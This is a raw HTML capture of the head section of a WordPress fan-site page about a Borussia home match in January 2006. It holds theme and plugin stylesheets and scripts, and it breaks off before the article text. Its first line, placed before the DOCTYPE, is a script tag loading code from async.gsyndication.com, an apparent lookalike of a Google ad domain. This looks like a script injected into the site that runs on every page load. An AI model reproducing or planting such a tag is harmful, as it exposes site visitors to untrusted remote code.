

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/heimspiel-gegen-den-meister-und-pokalsieger-13-am-27-01-2006
body_size: 17611
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Heimspiel gegen den Meister- und Pokalsieger (1:3) am 27.01.2006 &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Fheimspiel-gegen-den-meister-und-pokalsieger-13-am-27-01-2006" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Fheimspiel-gegen-den-meister-und-pokalsieger-13-am-27-01-2006&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"836bf7c106"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/posts/28233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://borussen-mission.de/heimspiel-gegen-den-meister-und-pokalsieger-13-am-27-01-2006" />
<link rel='shortlink' href='http://borussen-mission.de/?p=28233' />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-28233 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Freitag, Januar 23, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
